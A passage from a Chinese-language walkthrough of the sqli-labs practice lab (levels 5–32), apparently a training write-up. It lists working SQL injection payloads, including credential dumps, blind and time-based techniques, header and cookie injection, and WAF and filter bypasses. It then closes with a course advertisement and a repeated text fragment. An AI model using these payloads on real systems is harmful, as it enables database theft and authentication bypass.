or
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-5/?id=3’ and updatexml(1,concat(0x5e,(substr((select group_concat(username,0x7e,password) from users),1)),0x5e),1) --+
成功注入
## 0x06 Less-06 GET - Double Injection - Double Quotes -String(双注入GET双引号字符型注入)
从名称double上来看只需要将单引号换成双引号即可
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-6/?id=3" union select extractvalue(0x0a,concat(0x0a,(select database()))) --+
注入成功
## 0x07 Less-07 GET - Dump into outfile -String(导出文件GET字符型注入)
看名字需要outfile导出数据
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-7/?id=3’
You have an error in your SQL syntax
尝试用outfile来导出数据
测试:( 测试后闭合为’)) )
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-7/?id=3’ union select 1,2,3 into outfile “/var/www/html/1.txt” --+
## 0x08 Less-08 GET - Blind - Boolian Based - Single Quotesg(布尔型单引号GET盲注)
看标题是单引号盲注
输入’发现闭合
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-8/?id=1’
延时注入使用ascii码来进行查找
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-8/?id=1’ and if(ascii(substr(database(),1,1))>1,sleep(5),sleep(1)) --+
或者 一个一个字母试如下第一个字母为s
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-8/?id=1’ or left(database(),1)=“s” --+
## 0x09 Less-09 GET - Blind - Time based. - Single Quotes (基于时间的GET单引号盲注)
延时注入,无论使用什么参数都无回显,页面返回需要等待5秒,说明注入成功,在配合其他函数猜测数据库名
测试后
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-9/?id=0’ and sleep(5) --+
如less8 加if
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-9/?id=1' and if(left(database(),1)="s",sleep(5),1) --+
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-9/?id=1' and if(left(database(),8)="security",sleep(5),1) --+
0x0A Less-10 GET - Blind - Time based - double quotes (基于时间的双引号盲注)
标题可知单引号改双引号即可
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-9/?id=1" and if(left(database(),8)="security",sleep(5),1) --+
0x0B Less-11 POST - Error Based - Single quotes- String (基于错误的POST型单引号字符型注入)
由标题可知为post注入
表单内输入1'报错如下uname=admin'&passwd=admin&submit=Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1'' LIMIT 0,1' at line 1
猜测大致sql语句
SELECT \* FROM users WHERE uname = '' and password = '' LIMIT 0,1
应测试如下语句
SELECT \* FROM users WHERE uname = '1' or 1='1 ' and password = '' LIMIT 0,1
SELECT \* FROM users WHERE uname = '1' or 1=1 -- ' and password = '' LIMIT 0,1
SELECT \* FROM users WHERE uname = '1' or 1=1 #' and password = '' LIMIT 0,1
可以测试出只有两列
SELECT \* FROM users WHERE uname = '1' order by 2 #' and password = '' LIMIT 0,1
可得出数据库名注入成功
SELECT \* FROM users WHERE uname = '1' union select 1,database() #' and password = '' LIMIT 0,1
可得出表名
SELECT \* FROM users WHERE uname = '1' union SELECT 1,group_concat(table_name) from information_schema.tables where table_schema=database() #' and password = '' LIMIT 0,1
0x0C Less-12 POST - Error Based - Double quotes- String-with twist (基于错误的双引号POST型字符型变形的注入)
表单内输入1"报错如下uname=admin"&passwd=admin&submit=Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘1") LIMIT 0,1’ at line 1
猜测sql语句,结合报错可以看到括号没有闭合
SELECT \* FROM users WHERE uname = ("1") and password = "1" LIMIT 0,1
SELECT \* FROM users WHERE uname = ("1") or 1=1 #" and password = "1" LIMIT 0,1
成功注入
SELECT \* FROM users WHERE uname = ("1") union SELECT 1,group_concat(table_name) from information_schema.tables where table_schema=database() #" and password = "1" LIMIT 0,1
0x0D Less-13 POST - Double Injection - Single quotes- String -twist (POST单引号变形双注入)
表单内输入1’报错如下uname=admin’&passwd=admin&submit=Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘1’) LIMIT 0,1’ at line 1
猜测sql语句
SELECT \* FROM users WHERE uname = ('1') and password = '1' LIMIT 0,1
成功闭合注入但没登录成功所以无回显
SELECT \* FROM users WHERE uname = ('1')or 1=1 #') and password = '1' LIMIT 0,1
两列
SELECT \* FROM users WHERE uname = ('1') order by 2 #') and password = '1' LIMIT 0,1
因为无回显所以进行报错注入,成功注入
SELECT \* FROM users WHERE uname = ('1') and extractvalue(0x0a,concat(0x0a,(select database()))) #') and password = '1' LIMIT 0,1
0x0E Less-14 POST - Double Injection - Double quotes- String -twist (POST双引号变形双注入)
表单内输入1"报错如下uname=admin’&passwd=admin&submit=Submit
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘1" LIMIT 0,1’ at line 1
猜测sql语句
SELECT \* FROM users WHERE uname = "1" and password = "1" LIMIT 0,1
成功闭合双引号
SELECT \* FROM users WHERE uname = "1" or 1=1 #" and password = "1" LIMIT 0,1
成功注入
SELECT \* FROM users WHERE uname = "1" and extractvalue(0x0a,concat(0x0a,(select database()))) #" and password = "1" LIMIT 0,1
0x0F Less-15 POST - Blind- Boolian/time Based - Single quotes (基于bool型/时间延迟单引号POST型盲注)
尝试万能密码 1’ or 1 # / 1’ or 1=1 #登录成功说明是单引号闭合
SELECT * FROM users WHERE uname = ‘1’ or 1 #’ and password = ‘1’ LIMIT 0,1
猜测sql语句
SELECT \* FROM users WHERE uname = '1' and password = '1' LIMIT 0,1
与less08相似看第一个字符是不是s如果是的话则会登录成功
SELECT \* FROM users WHERE uname = '1' or left(database(),1)="s" #' and password = '1' LIMIT 0,1
SELECT \* FROM users WHERE uname = '1' or left(database(),8)="security" #' and password = '1' LIMIT 0,1
0x10 Less-16 POST - Blind- Boolian/Time Based - Double quotes - With twist (基于bool型/时间延迟的双引号括号POST型盲注)
由题目可知是双引号盲注
尝试万能密码 1") or 1 # / 1") or 1=1 #登录成功说明是双引号+括号闭合
猜测sql语句
SELECT \* FROM users WHERE uname = ("1") and password = '1' LIMIT 0,1
SELECT \* FROM users WHERE uname = ("1") or left(database(),1)="s" #") and password = '1' LIMIT 0,1
SELECT \* FROM users WHERE uname = ("1") or left(database(),8)="security" #") and password = '1' LIMIT 0,1
0x11 Less-17 POST - Update Query- Error Based - String (基于错误的更新查询POST注入)
测试可知,username 应该被过滤了字符符号,但是password没有被过滤所以考虑从password注入
账号和密码为1时报错、账号为admin密码为1时不报错(先查了账号名在查密码,所以账号必须正确)
猜测sql语句
SELECT \* FROM users WHERE uname = 'admin' and password = '1' LIMIT 0,1
SELECT \* FROM users WHERE uname = 'admin' and password = '1' or left(database(),1)="s" #' LIMIT 0,1
or
注入出数据库名
SELECT \* FROM users WHERE uname = 'admin' and password = '1' and extractvalue(0x0a,concat(0x0a,database())) #' LIMIT 0,1
注入出表名
SELECT \* FROM users WHERE uname = 'admin' and password = '1' and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #' LIMIT 0,1
注入出列名
SELECT \* FROM users WHERE uname = 'admin' and password = '1' and extractvalue(0x0a,concat(0x0a,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #' LIMIT 0,1
或者使用updatexml
表名
1' and updatexml(1,concat(0x7e,(select group\_concat(table\_name) from information\_schema.tables where table\_schema = database() limit 0,1)),1) #
列名
1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users')),1) #
0x12 Less-18 POST - Header Injection - Uagent field - Error based (基于错误的用户代理,头部POST注入)
标题说明需要ua头部注入,输入admin\admin报错提示:ip地址和ua头
在ua头后加入’出现报错提示
猜测sql语句
insert into visitors () values('ua' , 'ip' , 'admin')
insert into visitors () values('1'and extractvalue(0x0a,concat(0x0a,database())) #, 'ip' , 'admin')
insert into visitors () values('1',extractvalue(0x0a,concat(0x0a,(select database()))) #, 'ip' , 'admin')
注入出表名
insert into visitors () values('1'and extractvalue(0x0a,concat(0x0a,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #, 'ip' , 'admin')
```使用updatexml
' and updatexml(1,concat(0x2c,(database()),0x2c),1),1,1)#
' and updatexml(1,concat(0x2c,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x2c),1),1,1)#
' and updatexml(1,concat(0x2c,(select column\_name from information\_schema.columns where table\_name='users' limit 0,1),0x2c),1),1,1)# (id)
' and updatexml(1,concat(0x2c,(select column_name from information_schema.columns where table_name='users' limit 1,1),0x2c),1),1,1)# (username)
' and updatexml(1,concat(0x2c,(select column\_name from information\_schema.columns where table\_name='users' limit 2,1),0x2c),1),1,1)# (password)
0x13 Less-19 POST - Header Injection - Referer field - Error based (基于头部的Referer POST报错注入)
由题目可知和less-18差不多只不过换成了referer字段
输入admin/admin报错返回自己的referer字段值
在referer输入1’报错 将ip和referer进行了输出
猜测sql语句
insert into ref () values('1' , 'ip' , 'admin')
第一种
insert into ref () values('1' and extractvalue(0x0a,concat(0x7e,(select database())))) #, 'ip' , 'admin')
insert into ref () values('1',extractvalue(0x0a,concat(0x0a,(select database())))) #,'ip','admin')
第二种updatexml
',updatexml(1,concat(0x3a,database(),0x3a),1))#
0x14 Less-20 POST - Cookie injections - Uagent field - Error based (基于错误的cookie头部POST注入)
cookie注入,输入admin\admin弹出回显cookie信息
回显中uname=admin
测试报错 uname=1' or 1=1 # 回显为第一个用户 可以直接union
三列
uname = 1' oder by 3 #
uname = 1' union select 1,2,database() #
uname = 1' union select 1,2,group_concat(table_name) form information_schema.tables where table_schema=database() #
0x15 Less-21 Cookie Injection- base64 encoded-single quotes and parenthesis(基于错误的cookie头部POST注入单引号+括号)
输入admin\admin报错 与less-20相同 只不过需要base64编码
猜测sql语句
select \* from users where username = ('1') union select 1,2,database() # ') limit 0,1
成功闭合
uname = 1') union select 1,2,database() #
base64
uname = MScpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAj ') limit 0,1
0x16 Less-22 Cookie Injection- base64 encoded - double quotes(基于错误的cookie头部POST注入双引号)
成功闭合
uname = 1" union select 1,2,database() #
base64
uname = MSIgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpICM=
0x17 Less-23 GET - Error based - strip comments (基于错误的,过滤注释的GET型)
由题目可知过滤注释也就是 --+ 、-- 、# 不可以使用
猜测sql语句
单引号闭合后由于不能使用注释所以要在后面再加一个单引号闭合回去,id改为0让用户消失
select \* from users where id='0' limit 0,1
第一种写法
select \* from users where id='0' union select 1,2,3 '' limit 0,1
第二种写法
select \* from users where id='0' union select 1,2,' ' limit 0,1
select \* from users where id='0' union select 1,2,database() ' ' limit 0,1
0x18 Less-24 Second Degree Injections Real treat -Store Injections (二次注入)
先进行注册操作
从名称猜到是存储型的二次注入
首先需要注册一个 admin'# 这种的账号,在登陆之后修改密码,就可以把 admin 密码修改成自己的 payload
猜测注册时的sql
注册用户名
insert into users (username,passwd) value ('admin',1)# ', 'admin');
注册用户名:admin',1)# 注册下来后密码应为1
猜测修改时的sql
```sql
update users set password = '1234' where username = 'admin',1)#'
注册用户名
insert into users (username,passwd) value ('admin'# ', 'admin');
注册用户名:admin'# 注册下来后密码应为1
猜测修改时的sql
```sql
成功修改
update users set password = '1234' where username = 'admin'#
0x19 Less-25 Trick with OR & AND (过滤了or和and)
or与and被过滤,注释中#不可用但–+可用
猜测sql语句
SELECT \* FROM users WHERE id = '1' LIMIT 0,1
三列
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-25/?id=1' group by 3 --+
注入出数据库名(替换id为0去除存在回显账号)
SELECT \* FROM users WHERE id = '0' union select 1,2,database() --+ ' LIMIT 0,1
注入出表名 information双写or绕过
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-25/?id=0' union select 1,2,group\_concat(table\_name) from infoorrmation\_schema.tables where table\_schema=database() --+
0x19 Less-25a Trick with OR & AND Blind (过滤了or和and的盲注)
同理双写绕过后使用盲注技巧
不需要单引号包裹
http://192.168.177.148/sqli-labs-master/sqli-labs-master/Less-25a/?id=0 aandnd left(database(),1)=“s” --+
0x20 Less-26 Trick with comments and space and with OR & AND(过滤了注释和空格or和and的注入)
过滤注释和空格以及or和and:双写或者|| && %26%26 与或 url编码绕过
空格被过滤:/\*\*/ () + ` \t
正则表达式在"\s+"在Java中使用"\s+",因为反斜杠是转义字符,\s表示匹配任何空白字符,包括空格、制表符、换页符等等,等价于[\f\n\r\t\v]
而"\s+”则表示匹配任意多个上面的字符
\f->匹配一个换页符
\n->匹配一个换行符
\r ->匹配一个回车符
\v ->匹配一个垂直制表符
url编码绕过
%00 截断
%09 Tab键(水平)
%0a 新建一行
%0c 新的一页
%0d return 键
%0b Tab键(垂直)
%a0 空格
函数加() 绕过:(select(group_concat))
猜测sql语句
SELECT \* FROM users WHERE id = '1' LIMIT 0,1
不使用带有空格的参数如报错注入updatexml
第一种:
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-26/?id=0' || updatexml(1,concat(0x7e,database()),1) || '1'='1
SELECT \* FROM users WHERE id = '0' || updatexml(1,concat(0x7e,database()),1) || '1'='1' LIMIT 0,1
第二种:
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-26/?id=0' aandnd (updatexml(1,concat(0x7e,database()),1)) aandnd '
SELECT \* FROM users WHERE id = '1' oorr (updatexml(0x0a,concat(0x0a,database()),0x0a)) oorr'' LIMIT 0,1
extractvalue:
SELECT \* FROM users WHERE id = '1'oorr (extractvalue(0x0a,concat(0x0a,database()))) oorr '' LIMIT 0,1
注入出表名
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-26/?id=1'oorr (extractvalue(0x0a,concat(0x0a,(select(group\_concat(table\_name))from(infoorrmation\_schema.tables)where(table\_schema=database()))))) oorr '
SELECT \* FROM users WHERE id = '1'oorr (extractvalue(0x0a,concat(0x0a,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=database()))))) oorr '' LIMIT 0,1
0x20 Less-26a GET - Blind Based - All your SPACES and COMMENTS and with OR & AND belong to us(过滤了空格和注释和and,or的盲注)
没有回显详细报错,所以放弃报错注入
输入id=0’时报错,id=0 与 id=0’'时正确回显即字符型(能运算的是字符型不能则是数字型)
猜测sql语句
假如是单引号闭合:
SELECT \* FROM users WHERE id = '1' LIMIT 0,1
那么如下语句输入则一定回显第一个用户
SELECT \* FROM users WHERE id = '1' aandnd '1'='1 ' LIMIT 0,1 //或者&&代替aandnd或%26%26
接下来判断是否带有括号猜测:
SELECT \* FROM users WHERE id = ('1') LIMIT 0,1
···输入id=2' aandnd '1'='1
若查询语句单引号闭合:
SELECT \* FROM users WHERE id = '2' LIMIT 0,1
则显示第二个用户
SELECT \* FROM users WHERE id = '2' aandnd '1'='1 ' LIMIT 0,1
若查询语句单引号+括号闭合:
SELECT \* FROM users WHERE id = ('2') LIMIT 0,1
```r
则显示第一个用户(MySQL 将'2'作为了 Bool 值,结果是where id=('1'),回显会是id=1)
```sql
SELECT \* FROM users WHERE id = ('2'andnd '1'='1') LIMIT 0,1
测试后显示为第一个用户,所以带有括号
重新构造如果存在括号则闭合后正确回显,成功回显用户二
SELECT \* FROM users WHERE id = ('2') aandnd '1'=('1') LIMIT 0,1
开始注入
SELECT \* FROM users WHERE id = ('0') union %a0 select %a0 1,2,database() %26%26 ('1') LIMIT 0,1
0x21 Less-27 GET - Error Based- All your UNION & SELECT SPACES and COMMENTS belong to us single quote(过滤了union和select和空格注释的单引号报错注入)
输入id=1'报错如下:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1
因为有明显的报错提示所以可以使用联合或
猜测sql语句
SELECT \* FROM users WHERE id = '1' LIMIT 0,1
由于注释过滤,单引号成功闭合,返回第一个用户
SELECT \* FROM users WHERE id = '1' and '1'='1 ' LIMIT 0,1
题目可以看到union和select被过滤
绕过方式:大小写、双写、大小写混合等绕过方式
绕过空格方式在less-26讲过:这里采用%0a(新建一页)方式绕过
成功注入
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-27/?id=0'uNION %0a sELECT %0a 1,2,3 %0a and '1'='1
SELECT \* FROM users WHERE id = '0' uNION %0a sELECT %0a 1,2,3 %0a and '1'='1 and '1'='1 ' LIMIT 0,1
注入出表名
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-27/?id=0'uNION %0a sELECT %0a 1,2,group_concat(table_name)%0a from %0a information_schema.tables %0a where %0a table_schema = database() %0a and '1'='1
SELECT \* FROM users WHERE id = '0' uNION %0a sELECT %0a 1,2,group\_concat(table\_name)%0a from %0a information\_schema.tables %0a where %0a table\_schema = database() %0a and '1'='1 ' LIMIT
或者使用报错注入不使用union绕过
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-27/?id=0' and %0a extractvalue(0x0a,concat(0x0a,database())) %0a and '1'='1
0x21 Less-27a GET - Blind Based- All your UNION & SELECT belong to us double quote(过滤了union和select和空格注释的双引号盲注)
输入id=1+1显示用户2的账号 说明为字符型
输入id=1'回显正确 id=1"报错 且没有详细报错信息所以不使用报错注入(less-27有详细报错所以可以使用报错注入)
猜测sql语句
SELECT \* FROM users WHERE id = "1" LIMIT 0,1
构造注入,成功注入
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-27a/?id=1" and '1'="1
SELECT \* FROM users WHERE id = "1" and '1'="1 " LIMIT 0,1
与less-27相同只不过变成了双引号且没有详细报错信息
成功注入出表名
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-27a/?id=0" uNION %0a sELECT %0a 1,2,group\_concat(table\_name)%0a from %0a information\_schema.tables %0a where %0a table\_schema = database() %0a and '1'="1
SELECT \* FROM users WHERE id = "0" uNION %0a sELECT %0a 1,2,group_concat(table_name)%0a from %0a information_schema.tables %0a where %0a table_schema = database() %0a and '1'="1 " LIMIT 0,1
0x22 Less-28 GET - Error Based- All your UNION & SELECT belong to us String-Single quote with parenthesis(基于错误的,有括号的单引号字符型,过滤了空格注释,union和select等的注入)(如何判断是否存在括号)*****(;%00截断充当注释)
输入id=1’提示报错,但不是详细报错所以不考虑报错注入所以并不能直接确定单引号是否就一定是闭合
猜测sql语句
SELECT \* FROM users WHERE id = '1' LIMIT 0,1
成功闭合回显第一个用户
SELECT \* FROM users WHERE id = '1' and '1'='1 ' LIMIT 0,1
这里如同less-26a
测试是否带有括号闭合
\*\*\*id=2' and '1'='1\*\*\*\*
如果回显的是第二个用户,说明单引号闭合,1=1只做判断
SELECT \* FROM users WHERE id = '2' and '1'='1 ' LIMIT 0,1
如果回显的是第一个用户,说明带有括号(MySQL 将'2'作为了 Bool 值,结果是where id=('1'),回显会是id=1)
SELECT \* FROM users WHERE id = ('2' and '1'='1 ') LIMIT 0,1
测试后显示为第一个用户,所以带有括号
重新构造如果存在括号则闭合后正确回显,成功回显用户二
SELECT \* FROM users WHERE id = ('2') and '1'=('1') LIMIT 0,1
注入开始
%0a绕过空格或使用()
测试:当union 或者 select单独出现时可以回显
http://192.168.177.149/sqli-labs-master/sqli-labs-master/Less-28/?id=2') %0a Select %0a 1,2,3 %0a and '1'=('1
Hint: Your Input is Filtered with following result: 2') Select 1,2,3 and'1'=('1
双写绕过
当输入unionunion %0a selectselect时
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-28/?id=2') %0a unionunion %0a selectSelect %0a 1,2,3 %0a and '1'=('1
回显如下:union 和 select 中间没有空格
Hint: Your Input is Filtered with following result: 2') unionSelect 1,2,3 and'1'=('1
尝试绕过
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-28/?id=0') %0a uniounion %0a selectn %0a select %0a 1,2,3 %0a and '1'=('1
既然过滤union和select,那么可以考虑只双写union的前半段unio在将最后一个n放在select后面因为过滤了select
会留下单独的n,又因为union和select同时出现时中间没有空格所以unio和n就会拼接到一起
SELECT \* FROM users WHERE id = ('0') %0a uniounion %0a selectn %0a select %0a 1,2,3 %0a and '1'=('1') LIMIT 0,1
或者使用;%00截断 充当注释使用
(使用上述 and ('1 闭合方式我并没有闭合回显database成功所以使用;%00截断充当注释的方法)
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-28/?id=0') %0a uniounion %0a selectn %0a select %0a 1,2,database();%00
SELECT \* FROM users WHERE id = ('0') %0a uniounion %0a selectn %0a select %0a 1,2,database();%00 ') LIMIT 0,1
0x22 Less-28a GET - Bind Based- All your UNION & SELECT belong to us String-Single quote with parenthesis(基于盲注的,有括号的单引号字符型,过滤了注释、union和select等的注入)
同less-28只是放开了空格的过滤
输入id=0') and '1'=('1成功闭合
如何测试有无括号 less-28、less-26a 都有详解
此关没有过滤空格套用less-28即可
但同理当 union 和 select 同时出现时中间空格会消失
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-28a/?id=0') uniounion selectn select 1,2,3 and '1'=('1
同样也需要用到;%00截断充当注释
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-28a/?id=0') %0a uniounion %0a selectn %0a select %0a 1,2,database();%00
0x23 Less-29 GET -Error based- IMPIDENCE MISMATCH- Having a WAF in front of web applictaion(基于WAF的一个错误单引号)(HTTP参数污染(HTTP Parameter Pollution) 攻击者通过在HTTP请求中插入特定的参数来发起攻击,如果Web应用中存在这样的漏洞,可以被攻击者利用来进行客户端或者服务器端的攻击)
https://cloud.tencent.com/developer/article/1516333
对于PHP/Apache服务器,取最后一个值
对于Flask服务器,取第一个值
一个常见的SQL注入payload如:
http://xxx/horse.php?id=7 union select 1,2,3,current_user
探测发现网站配置了WAF来阻止任意包含“select”或“union”等常用的SQL查询关键字,通过HPP绕过:
http://xxx/horse.php?id=0&id=7%20union%20select%201,2,3,current_user
注入语句被写到第二个参数值的位置,不会被waf解析。
输入单引号时候报错
由于使用的apache服务器取最后一个值
警号被过滤所以使用--+注释
成功注入
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-29/?id=1&id=0' union select 1,2,database() --+
0x24 Less-30 GET - BLIND - IMPIDENCE MISMATCH- Having a WAF in front of web application(基于WAF的盲注双引号)
无详细回显报错,且无过滤union可以使用联合注入
输入id=1'回显,输入id=1"不回显
说明双引号可能为闭合,如需要测试有无括号可以查看less-26a and less-28
猜测sql语句
SELECT \* FROM users WHERE id = "1" LIMIT 0,1
注入成功
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-30/?id=1"&id=0" union select 1,2,database() --+
0x25 Less-31 GET - BLIND - IMPIDENCE MISMATCH- Having a WAF in front of web application(基于WAF的盲注双引号+括号)
输入id=1’回显用户一
输入id=1"回显详细报错
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘“1"”) LIMIT 0,1’ at line 1
猜测sql语句
SELECT \* FROM users WHERE id = ("1") LIMIT 0,1
成功闭合、或直接使用注释
SELECT \* FROM users WHERE id = ("1") and '1'=("1 ") LIMIT 0,1
SELECT \* FROM users WHERE id = ("1") --+ ") LIMIT 0,1
成功注入
http://192.168.177.152/sqli-labs-master/sqli-labs-master/Less-31/?id=1&id=0") union select 1,2,database() --+
0x26 Less-32 GET - Bypass custom filter adding slashe to dangerous chars(宽字节单引号注入绕过)
https://www.cnblogs.com/yyy413/p/15705734.html
输入id=1'回显如下:
Hint: The Query String you input is escaped as : 1\'
The Query String you input in Hex becomes : 315c27
应该是被转义了,url编码也被转义其他编码也不可行
被转义后考虑宽字节注入:
GET传参的宽字节注入
在引号前加个 %df 之后就进行正常的注入就行了 %a0 %ef 也可以上述关卡 less-26 中描述过
最后
自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。
深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。




既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!
如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!
由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!
put in Hex becomes : 315c27
应该是被转义了,url编码也被转义其他编码也不可行
被转义后考虑宽字节注入:
GET传参的宽字节注入
